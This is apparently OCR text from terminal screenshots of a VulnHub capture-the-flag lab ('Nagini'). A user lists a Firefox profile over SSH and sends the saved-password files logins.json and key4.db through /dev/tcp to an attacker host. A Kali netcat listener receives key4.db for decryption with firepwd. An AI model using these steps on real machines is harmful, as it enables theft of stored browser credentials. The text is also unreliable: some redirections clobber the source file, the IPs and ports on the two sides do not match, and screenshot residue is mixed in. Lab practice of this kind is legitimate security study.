 1: proxychains ssh hermoine@10.10.0.128
hermoine@Nagini:~/.mozilla/firefox/g2mhbq0o.default$ ls
addons.json cert9.db cookies.sqlite extensions.json handlers.json permissions.sqlite saved-telemetry-pings sessionstore.jsonlz4 times.json
addonStartup.json.lz4 cert_override.txt crashes favicons.sqlite key4.db pkcs11.txt search.json.mozlz4 shield-preference-experiments.json weave
AlternateServices.txt ClientAuthRememberList.txt datareporting features lock places.sqlite SecurityPreloadState.txt shield-recipe-client.json webappsstore.sqlite
blocklist.xml compatibility.ini enumerate_devices.txt formhistory.sqlite logins-backup.json pluginreg.dat security_state SiteSecurityServiceState.txt xulstore.json
bookmarkbackups containers.json extension-preferences.json gmp logins.json prefs.js serviceworker.txt storage
broadcast-listeners.json content-prefs.sqlite extensions gmp-gmpopenh264 minidumps protections.sqlite sessionCheckpoints.json storage.sqlite
hermoine@Nagini:~/.mozilla/firefox/g2mhbq0o.default$ cat logins.json > logins.json > /dev/tcp/10.10.0.129/4646
hermoine@Nagini:~/.mozilla/firefox/g2mhbq0o.default$ cat logins.json > key4.db > /dev/tcp/10.10.0.129/4646
hermoine@Nagini:~/.mozilla/firefox/g2mhbq0o.default$
Home
$_ #_
Tilix
2: kali@kali:~/Documents/VulnHub/eCPPTv2/firepwd | 238x23 | pts/5
(~/Documents/VulnHub/eCPPTv2/firepwd) (kali@
(15:08:18 on master ✭)——> sudo nc -nlvp 1215 > key4.db
listening on [any] 1215 ...
connect to [192.168.153.152] from (UNKNOWN) [192.168.153.153] 35888
(~/Documents/VulnHub/eCPPTv2/firepwd) (kali@
(15:08:30 on master ✭)——>
allports
hash